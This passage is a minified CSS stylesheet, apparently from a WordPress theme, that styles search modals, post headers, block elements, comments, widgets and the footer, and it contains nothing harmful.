2.5rem}.search-modal button.search-untoggle{color:inherit}.search-modal.active .search-untoggle{animation:popIn both .3s .2s}.search-untoggle svg{height:1.5rem;transition:transform .15s ease-in-out;width:1.5rem}.search-untoggle:focus svg,.search-untoggle:hover svg{transform:scale(1.15)}.search-modal form{margin:0;position:relative;width:100%}.search-modal .search-field{background:0 0;border:none;border-radius:25px;color:inherit;font-size:2rem;letter-spacing:-.0277em;height:8.4rem;margin:0 0 0 -2rem;max-width:calc(100% + 2rem);padding:0 0 0 2rem;width:calc(100% + 2rem)}.search-modal .search-field::-webkit-input-placeholder{color:inherit}.search-modal .search-field:-ms-input-placeholder{color:inherit}.search-modal .search-field::-moz-placeholder{color:inherit;line-height:4}.search-modal .search-submit{position:absolute;right:-9999rem;top:50%;transform:translateY(-50%)}.search-modal .search-submit:focus{right:0}.cover-header{display:flex;overflow:hidden}.cover-header-inner-wrapper{display:flex;position:relative;flex-direction:column;justify-content:flex-end;width:100%}.cover-header-inner{padding:10rem 0 5rem 0;width:100%}.cover-color-overlay,.cover-color-overlay::before{position:absolute;bottom:0;left:0;right:0;top:0}.cover-color-overlay::before{background:currentColor;content:"";display:block}.cover-header .entry-header{position:relative;width:100%;z-index:1}.cover-header .entry-header *{color:#fff}body.template-cover .entry-header{background:0 0;padding:0}.cover-header .faux-heading,.cover-header h1,.cover-header h2,.cover-header h3,.cover-header h4,.cover-header h5,.cover-header h6{color:inherit}.cover-header .entry-header a{color:inherit}.to-the-content-wrapper{position:absolute;left:0;right:0;top:calc(100% + .5rem)}.to-the-content{align-items:center;display:flex;justify-content:center;height:4rem;text-decoration:none}.to-the-content svg{height:2rem;transition:transform .15s linear;transform:translateY(0);width:1.767rem}.to-the-content:focus svg,.to-the-content:hover svg{transform:translateY(20%)}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width [class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:120rem}body.template-full-width .entry-content .alignleft,body.template-full-width .entry-content .alignright{position:static}body.template-full-width .entry-content .alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>p .alignleft{margin-left:0;position:static}body.template-full-width .entry-content>.alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft{margin-left:2rem;position:static}body.template-full-width .entry-content .alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>p .alignright{margin-right:0;position:static}body.template-full-width .entry-content>.alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright{margin-right:2rem;position:static}.archive-header{background-color:#fff;padding:4rem 0}.reduced-spacing .archive-header{padding-bottom:2rem}.archive-title{font-size:2.4rem;font-weight:700;letter-spacing:-.026666667em;margin:0}.archive-subtitle p:last-child{margin-bottom:0}body:not(.singular) main>article:first-of-type{padding:4rem 0 0}.no-search-results-form{padding-top:5rem}.singular .entry-header{background-color:#fff;padding:4rem 0}.entry-categories{line-height:1.25;margin-bottom:2rem}.entry-categories-inner{justify-content:center;display:flex;flex-wrap:wrap;margin:-.5rem 0 0 -1rem}.entry-categories a{border-bottom:.15rem solid currentColor;font-size:1.4rem;font-weight:700;letter-spacing:.036666667em;margin:.5rem 0 0 1rem;text-decoration:none;text-transform:uppercase}.entry-categories a:focus,.entry-categories a:hover{border-bottom-color:transparent}h1.entry-title,h2.entry-title{margin:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:focus,.entry-title a:hover{text-decoration:underline}.intro-text{margin-top:2rem}.singular .intro-text{font-size:2rem;letter-spacing:-.0315em;line-height:1.4}.post-meta-single-top .post-meta{justify-content:center}.post-meta-wrapper{margin-top:2rem;margin-right:auto;margin-left:auto;max-width:58rem;width:100%}.post-meta{color:#6d6d6d;display:flex;flex-wrap:wrap;font-size:1.5rem;font-weight:500;list-style:none;margin:-1rem 0 0 -2rem}.post-meta li{flex-shrink:0;letter-spacing:-.016875em;margin:1rem 0 0 2rem;max-width:calc(100% - 2rem)}.post-meta a{color:inherit;text-decoration:none}.post-meta a:focus,.post-meta a:hover{text-decoration:underline}.post-meta .meta-wrapper{align-items:center;display:flex;flex-wrap:nowrap}.post-meta .meta-icon{flex-shrink:0;margin-right:1rem}.sticky .post-sticky{color:inherit}.post-meta .post-author .meta-icon svg{width:1.6rem;height:1.8rem}.post-meta .post-categories .meta-icon svg{width:1.8rem;height:1.7rem}.post-meta .post-comment-link .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta .post-date .meta-icon svg{width:1.7rem;height:1.8rem}.post-meta .post-edit .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta .post-sticky .meta-icon svg{width:1.5rem;height:1.8rem}.post-meta .post-tags .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta svg *{fill:currentColor}.featured-media{margin-top:5rem;position:relative}.singular .featured-media{margin-top:0}.singular .featured-media-inner{position:relative;left:calc(50% - 50vw);width:100vw}.singular .featured-media::before{background:#fff;content:"";display:block;position:absolute;bottom:50%;left:0;right:0;top:0}.featured-media img{margin:0 auto}.featured-media figcaption{margin:1.5rem auto 0 auto;text-align:center;width:calc(100% - 5rem)}.post-inner{padding-top:5rem}.reduced-spacing.missing-post-thumbnail .post-inner{padding-top:0}.post-nav-links{border-radius:.4rem;display:flex;font-size:.9em;font-weight:600;line-height:1;margin-top:3em;padding:0 .25em}.post-nav-links>*{padding:1em .75em}.post-meta-wrapper.post-meta-single-bottom{margin-top:3rem}.author-bio{margin-top:4rem;margin-right:auto;margin-left:auto;max-width:58rem;width:100%}.hide-avatars .author-bio{padding-left:0}.author-bio .author-title-wrapper{align-items:center;display:flex;margin:0 0 1rem 0}.author-bio .avatar{border-radius:50%;margin-right:1.5rem;height:5rem;width:5rem}.hide-avatars img.avatar{display:none}.author-bio p:last-child{margin-bottom:0}.author-bio .author-title{margin:0}.author-bio .author-link{display:block;font-size:1.6rem;font-weight:600;margin-top:1em;text-decoration:none}.author-bio .author-link:focus,.author-bio .author-link:hover{text-decoration:underline}.pagination-single{font-size:1.8rem;margin-top:5rem}.pagination-single-inner{display:flex;flex-direction:column}.pagination-single hr:first-child{margin:0 0 2.8rem 0}.pagination-single hr:last-child{margin:2.8rem 0 .8rem 0}.pagination-single a{align-items:baseline;display:flex;font-weight:600;letter-spacing:-.0275em;text-decoration:none;flex:1}.pagination-single a+a{margin-top:1rem}.pagination-single a .arrow{margin-right:1rem}.pagination-single a:focus .title,.pagination-single a:hover .title{text-decoration:underline}.has-text-color a{color:inherit}:root .has-accent-color{color:#cd2653}:root .has-accent-background-color{background-color:#cd2653;color:#fff}:root .has-primary-color{color:#000}:root .has-primary-background-color{background-color:#000;color:#f5efe0}:root .has-secondary-color{color:#6d6d6d}:root .has-secondary-background-color{background-color:#6d6d6d;color:#fff}:root .has-subtle-background-color{color:#dcd7ca}:root .has-subtle-background-background-color{background-color:#dcd7ca;color:#000}:root .has-background-color{color:#f5efe0}:root .has-background-background-color{background-color:#f5efe0;color:#000}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.has-drop-cap:not(:focus)::first-letter{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.entry-content .has-small-font-size{font-size:.842em}.entry-content .has-normal-font-size,.entry-content .has-regular-font-size{font-size:1em}.entry-content .has-medium-font-size{font-size:1.1em;line-height:1.45}.entry-content .has-large-font-size{font-size:1.25em;line-height:1.4}.entry-content .has-larger-font-size{font-size:1.5em;line-height:1.3}[class*="_inner-container"]>:first-child{margin-top:0}[class*="_inner-container"]>:last-child{margin-bottom:0}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:3rem;margin-top:3rem}[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;max-width:58rem}.wp-block-archives,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts{list-style:none;margin-left:0}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-comments ul,.wp-block-latest-posts ul{list-style:none}.entry-content .wp-block-archives>li,.entry-content .wp-block-categories>li,.entry-content .wp-block-latest-comment>li,.entry-content .wp-block-latest-posts>li{margin-left:0}.entry-content .wp-block-archives>li:last-child,.entry-content .wp-block-categories>li:last-child,.entry-content .wp-block-latest-comment>li:last-child,.entry-content .wp-block-latest-posts>li:last-child{margin-bottom:0}.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-comments *,.entry-content .wp-block-latest-posts *{font-family:inherit}.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li{color:#6d6d6d}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-comments a,.wp-block-latest-posts a{font-weight:700;text-decoration:none}.wp-block-archives a:focus,.wp-block-archives a:hover,.wp-block-categories a:focus,.wp-block-categories a:hover,.wp-block-latest-comments a:focus,.wp-block-latest-comments a:hover,.wp-block-latest-posts a:focus,.wp-block-latest-posts a:hover{text-decoration:underline}.wp-block-latest-comments__comment-meta,.wp-block-latest-posts a{font-weight:700;letter-spacing:-.025em;line-height:1.25}.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date{color:#6d6d6d;font-size:.7em;font-weight:600;letter-spacing:normal;margin-top:.15em}.wp-block-embed figcaption,.wp-block-image figcaption{color:#6d6d6d;font-size:1.4rem;margin-bottom:0;margin-top:1.5rem}.wp-block-audio audio{width:100%}.wp-block-button{margin:3rem 0}.wp-block-button.is-style-outline{color:#cd2653}.is-style-outline .wp-block-button__link:not(.has-text-color){color:inherit}.is-style-outline .wp-block-button__link{padding:calc(1.1em - .2rem) calc(1.44em - .2rem)}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:2rem;padding-right:2rem}.wp-block-column{margin-bottom:3.2rem}.wp-block-column>:first-child{margin-top:0}.wp-block-column>:last-child{margin-bottom:0}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 4rem);padding:2rem 0}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{max-width:100%;padding:0}.wp-block-cover h2,.wp-block-cover-image h2{font-size:3.2rem}.wp-block-file{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.wp-block-file a:not(.wp-block-file__button){font-weight:700;text-decoration:none}.wp-block-file a:not(.wp-block-file__button):not(:last-child){margin-right:1rem}.wp-block-file a:not(.wp-block-file__button):focus,.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:underline}.wp-block-file .wp-block-file__button{font-size:1.5rem;padding:1em 1.25em}.wp-block-file a.wp-block-file__button:visited{opacity:1}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover{opacity:1;text-decoration:underline}.wp-block-gallery ul{list-style:none;margin:0 0 -1.6rem 0}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:3rem;margin-top:3rem}figure.wp-block-gallery.alignleft{margin:.3rem 2rem 2rem 0}figure.wp-block-gallery.alignright{margin:.3rem 0 2rem 2rem}figure.wp-block-gallery.alignwide{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull{margin-bottom:5rem;margin-top:5rem}.wp-block-group.has-background{padding:2rem;margin-bottom:0;margin-top:0}.wp-block-group__inner-container{margin:0 auto}.entry-content .wp-block-group p,.wp-block-group__inner-container{max-width:100%}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:2rem;padding-right:2rem}.wp-block-media-text .wp-block-media-text__content{padding:3rem 2rem}.wp-block-media-text .wp-block-media-text__content p{max-width:none}.wp-block-media-text__content>:first-child{margin-top:0}.wp-block-media-text__content>:last-child{margin-bottom:0}.wp-block-pullquote{padding:0;position:relative}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:calc(100% - 4rem)}.wp-block-pullquote::before{background:#fff;border-radius:50%;color:#cd2653;display:block;font-size:6.2rem;font-weight:500;line-height:1.2;margin:0 auto 1.5rem auto;text-align:center;height:4.4rem;width:4.4rem}.reduced-spacing .wp-block-pullquote::before{border:.1rem solid currentColor;font-size:5.9rem}.wp-block-pullquote blockquote{border:none;margin:0;padding:0}.wp-block-pullquote blockquote p{font-family:inherit;font-size:2.8rem;font-weight:700;line-height:1.178571429;letter-spacing:-.041785714em;max-width:100%}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote cite{color:#6d6d6d;font-size:1.6rem;font-weight:500;margin-top:1.2rem}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:2.8rem}.wp-block-pullquote.alignleft{text-align:left}.wp-block-pullquote.alignright{text-align:right}.wp-block-pullquote.alignleft::before{margin-left:0}.wp-block-pullquote.alignright::before{margin-right:0}.wp-block-pullquote.is-style-solid-color{padding:3rem 2rem}.wp-block-pullquote.is-style-solid-color::before{position:absolute;top:0;left:50%;transform:translateY(-50%) translateX(-50%)}.wp-block-pullquote.is-style-solid-color.alignleft::before,.wp-block-pullquote.is-style-solid-color.alignright::before{transform:translateY(-50%)}.wp-block-pullquote.is-style-solid-color.alignleft::before{left:2rem}.wp-block-pullquote.is-style-solid-color.alignright::before{left:auto;right:2rem}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit}.wp-block-pullquote.is-style-solid-color cite{color:inherit}hr.wp-block-separator{margin:3rem 0}.wp-block-separator.is-style-wide{max-width:calc(100vw - 4rem);position:relative;width:100%}.wp-block-separator.is-style-dots::before{background:0 0;color:inherit;font-size:3.2rem;font-weight:700;height:auto;letter-spacing:1em;padding-left:1em;position:static;transform:none;width:auto}.wp-block-separator.is-style-dots::after{content:none}.wp-block-search .wp-block-search__input{width:auto}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{border-collapse:inherit}.wp-block-quote cite,.wp-block-quote p{text-align:inherit}.wp-block-quote[style="text-align:center"]{border-width:0;padding:0}.wp-block-quote[style="text-align:right"]{border-width:0 .2rem 0 0;padding:0 2rem 0 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none;padding:0;margin-left:auto;margin-right:auto}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family:inherit;font-size:2.4rem;font-style:normal;font-weight:700;letter-spacing:-.02em;line-height:1.285}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.6rem;text-align:inherit}.entry-content .wp-block-latest-comments li{margin:2rem 0}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:5.5rem}.entry-content .wp-block-latest-comments a{text-decoration:none}.entry-content .wp-block-latest-comments a:focus,.entry-content .wp-block-latest-comments a:hover{text-decoration:underline}.wp-block-latest-comments__comment{font-size:inherit}.wp-block-latest-comments__comment-date{margin-top:.4em}.wp-block-latest-comments__comment-excerpt p{font-size:.7em;margin:.9rem 0 2rem 0}.wp-block-latest-posts.is-grid li{border-top:.2rem solid #dcd7ca;margin-top:2rem;padding-top:1rem}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts.has-dates:not(.is-grid) li{margin-top:1.5rem}.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child{margin-top:0}.entry-content{line-height:1.5}.entry-content>*{margin-left:auto;margin-right:auto;margin-bottom:1.25em}.entry-content>:first-child{margin-top:0}.entry-content>:last-child{margin-bottom:0}.read-more-button-wrap{margin-top:1em;text-align:center}.entry-content a:focus,.entry-content a:hover{text-decoration:none}.entry-content li,.entry-content p{line-height:1.4}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:3.5rem auto 2rem}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:1rem}.entry-content hr{margin:4rem auto}.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;letter-spacing:normal}.entry-content .wp-caption-text,.entry-content cite,.entry-content figcaption{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:58rem;width:calc(100% - 4rem)}[class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:58rem;width:100%}.aligncenter,.alignleft,.alignnone,.alignright,.alignwide{margin-top:4rem;margin-right:auto;margin-bottom:4rem;margin-left:auto}[class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}.alignfull{margin-top:5rem;margin-right:auto;margin-bottom:5rem;margin-left:auto;max-width:100vw;position:relative;width:100%}[class*="__inner-container"]>.alignfull{max-width:100%}.alignwide{max-width:120rem;position:relative;width:calc(100% - 4rem)}[class*="__inner-container"]>.alignwide{width:100%}.aligncenter,.aligncenter img{margin-left:auto;margin-right:auto}.alignleft,.alignright{max-width:50%}.alignleft{float:left;margin:.3rem 2rem 2rem 2rem}.alignright{float:right;margin:.3rem 2rem 2rem 2rem}[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft{margin-left:2rem}[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright{margin-right:2rem}.alignfull>.wp-caption-text,.alignfull>figcaption{margin-left:auto;margin-right:auto;max-width:58rem;width:calc(100% - 4rem)}.comments-wrapper{margin-top:5rem}.comment-reply-title{margin:0 0 4rem 0;text-align:center}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:3.5rem}div.comment:first-of-type{margin-top:3.5rem;padding-top:0}.comments .comments-header+div{margin-top:0;padding-top:0}.comment-body{position:relative}.comment .comment{padding-left:5%}.comment-meta{line-height:1.1;margin-bottom:1.5rem;min-height:5rem;padding-left:5rem;position:relative}.hide-avatars .comment-meta{min-height:0;padding-left:0}.comment-meta a{color:inherit}.comment-author{font-size:1.8rem;font-weight:700;letter-spacing:-.027777778em}.comment-author a{text-decoration:underline}.comment-author a:focus,.comment-author a:hover{text-decoration:none}.comment-meta .avatar{height:4rem;position:absolute;left:0;top:0;width:4rem}.comment-author .url{text-decoration:underline}.comment-metadata{color:#6d6d6d;font-size:1.4rem;font-weight:500;margin-top:.6rem}.comment-metadata a{text-decoration:none}.comment-metadata a:focus,.comment-metadata a:hover{text-decoration:underline}.comment-content.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:100%}.comment-content.entry-content .alignleft{margin-left:0}.comment-content.entry-content .alignright{margin-right:0}.comment-footer-meta{align-items:center;display:flex;flex-wrap:wrap;font-size:1.2rem;font-weight:600;justify-content:flex-start;letter-spacing:.030833333em;line-height:1;margin:1.5rem 0 -1rem -1.5rem;text-transform:uppercase}.comment-footer-meta>*{margin:0 0 1rem 1.5rem}.comment-reply-link{background-color:#cd2653;color:#fff;display:block;padding:.7rem}.bypostauthor .comment-footer-meta .by-post-author{display:block}.comment-footer-meta a{text-decoration:none}.comment-footer-meta a:focus,.comment-footer-meta a:hover{text-decoration:underline}.pingback .comment-meta,.trackback .comment-meta{padding-left:0}.comments-pagination{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:6rem;text-align:center}.comments-pagination.only-next{justify-content:flex-end}.comments-pagination .page-numbers{display:none;text-decoration:none}.comments-pagination .page-numbers:focus,.comments-pagination .page-numbers:hover{text-decoration:underline}.comments-pagination .next,.comments-pagination .prev{display:block}.comments-pagination .prev{left:0}.comments-pagination .next{right:0;text-align:right}.comment-respond::after{clear:both;content:"";display:block}.comment-respond .comment-notes,.comment-respond .logged-in-as{color:#6d6d6d;font-size:1.6rem;line-height:1.4;margin:-3rem 0 4rem 0;text-align:center}.comment-respond .comment-notes a,.comment-respond .logged-in-as a{color:inherit;text-decoration:none}.comment-respond .comment-notes a:focus,.comment-respond .comment-notes a:hover,.comment-respond .logged-in-as a:focus,.comment-respond .logged-in-as a:hover{text-decoration:underline}.comment-respond p{line-height:1.1;margin-bottom:2rem;margin-left:auto;margin-right:auto}.comment-respond p:not(.comment-notes){max-width:58rem}.comment-form-cookies-consent{align-items:baseline;display:flex}.comment-respond>p:last-of-type{margin-bottom:0}.comment-respond label{display:block}.comment-respond input[type=checkbox]+label{font-size:1.5rem;line-height:1.25}.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond textarea{margin-bottom:0}.comment-respond textarea{height:15rem}.comment-respond #submit{display:block}.comment-respond .comments-closed{text-align:center}.comments .comment-respond{padding:3rem 0 0}.comments .comment-respond .comment-notes,.comments .comment-respond .comment-reply-title,.comments .comment-respond .logged-in-as{text-align:left}.comment-reply-title small{display:block;font-size:1.6rem;font-weight:600;letter-spacing:-.0277em;margin:.5rem 0 0 0;white-space:nowrap}.comment-reply-title small a{text-decoration:none}.comment-reply-title small a:focus,.comment-reply-title small a:hover{text-decoration:underline}.pagination .nav-links{align-items:baseline;display:flex;flex-wrap:wrap;font-size:1.8rem;font-weight:600;margin:-1.5rem 0 0 -2.5rem;width:calc(100% + 2.5rem)}.pagination-separator{margin:5rem 0}.nav-links>*{margin:1.5rem 0 0 2.5rem}.nav-links .placeholder{display:none;visibility:hidden}.pagination a{text-decoration:none}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .dots{transform:translateY(-.3em);color:#6d6d6d}.nav-short{display:none}.error404 #site-content{padding-top:4rem}.error404-content{text-align:center}.error404 #site-content .search-form{justify-content:center;margin-top:3rem}.widget{margin-top:3rem}.widget:first-child{margin-top:0}.widget-content>div>:first-child{margin-top:0}.widget-content>div>:last-child{margin-bottom:0}.widget .widget-title{margin:0 0 2rem}.widget li{margin:2rem 0 0 0}.widget li:first-child,.widget li>ol,.widget li>ul{margin-top:0}.widget table,.widget table *{border-color:#dedfdf}.widget table caption{background-color:#dedfdf}.widget .post-date,.widget .rss-date{color:#6d6d6d;display:block;font-size:.85em;font-weight:500;margin-top:.2rem}.widget select{max-width:100%}.widget-content .rssSummary,.widget_text dl,.widget_text dt,.widget_text ol,.widget_text p,.widget_text ul{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;letter-spacing:normal}.widget-content .wp-caption-text,.widget-content cite,.widget-content figcaption{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{color:#6d6d6d;margin:.3rem 0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:2rem}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a{font-weight:700;text-decoration:none}.widget_archive a:focus,.widget_archive a:hover,.widget_categories a:focus,.widget_categories a:hover,.widget_meta a:focus,.widget_meta a:hover,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a:focus,.widget_pages a:hover{text-decoration:underline}.calendar_wrap{font-size:2.4rem}.calendar_wrap td,.calendar_wrap th{font-size:1em;font-weight:500;line-height:1;padding:2.5% 2.5% 1.75% 2.5%;text-align:center}.calendar_wrap tfoot td{border-bottom:none}.calendar_wrap tfoot a{text-decoration:none}.calendar_wrap tfoot #prev{text-align:left}.calendar_wrap tfoot #next{text-align:right}.widget_media_gallery .gallery{margin:0 -.4em -.8em -.4em;width:calc(100% + .8em)}.widget_media_gallery .gallery-item{margin:0 0 .8em 0;padding:0 .4em}.widget_nav_menu .widget-content>div>ul{margin-left:0}.widget_recent_comments li{font-weight:700}.widget_recent_comments a{text-decoration:none}.widget_recent_comments a:focus,.widget_recent_comments a:hover{text-decoration:underline}.widget_recent_entries a{font-weight:700;text-decoration:none}.widget_recent_entries a:focus,.widget_recent_entries a:hover{text-decoration:underline}.widget_rss .widget-title a.rsswidget:first-of-type{display:none}.widget_rss .rsswidget{font-weight:700}.widget_rss a{text-decoration:none}.widget_rss a:focus,.widget_rss a:hover{text-decoration:underline}.widget_rss .rssSummary{margin-top:.5rem}.widget_rss cite::before{content:"â€” "}.widget_search .search-field{border-color:#dedfdf}.widget_tag_cloud a{font-weight:700;margin-right:.5rem;text-decoration:none;white-space:nowrap}.widget_tag_cloud a:focus,.widget_tag_cloud a:hover{text-decoration:underline}#site-footer,.footer-nav-widgets-wrapper{background-color:#fff;border-color:#dedfdf;border-style:solid;border-width:0}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:5rem}.reduced-spacing.footer-top-hidden #site-footer,.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper{border-top-width:.1rem}#site-footer,.footer-top,.footer-widgets-outer-wrapper{padding:3rem 0}.footer-top{display:flex;border-bottom:.1rem solid #dedfdf;justify-content:space-between}.footer-menu{font-size:1.8rem;font-weight:700;letter-spacing:-.0277em}.footer-menu li{line-height:1.25;margin:.25em 0 0 0}.footer-menu a{text-decoration:none}.footer-menu a:focus,.footer-menu a:hover{text-decoration:underline}.footer-social-wrapper{margin:0;width:100%}.has-footer-menu .footer-social-wrapper{flex-shrink:0;margin-left:1rem;width:50%}ul.footer-social{margin:-.5rem 0 0 -.5rem}.has-footer-menu .footer-social{justify-content:flex-end}ul.footer-social li{margin:.5rem 0 0 .5rem}.footer-social a{background-color:#cd2653;height:3.6rem;width:3.6rem}.footer-social a::before{font-size:1.6rem}.footer-widgets-outer-wrapper{border-bottom:.1rem solid #dedfdf}.footer-widgets+.footer-widgets{margin-top:3rem}#site-footer{font-size:1.6rem}#site-footer .section-inner{align-items:baseline;display:flex;justify-content:space-between}#site-footer a{text-decoration:none}#site-footer a:focus,#site-footer a:hover{text-decoration:underline}.footer-copyright a,.powered-by-wordpress a{color:inherit}.powered-by-wordpress,.to-the-top{color:#6d6d6d}a.to-the-top>*{pointer-events:none}.footer-copyright{font-weight:600;margin:0}.powered-by-wordpress{display:none;margin:0 0 0 2.4rem}.to-the-top-long{display:none}@media (max-width:479px){.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none}ol,ul{margin:0 0 3rem 2rem}li{margin:.5rem 0 0 1rem}}@media (min-width:480px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:26rem}.wp-block-table.alignleft,.wp-block-table.alignright{max-width:100%}.alignleft,.alignright{max-width:26rem}}@media 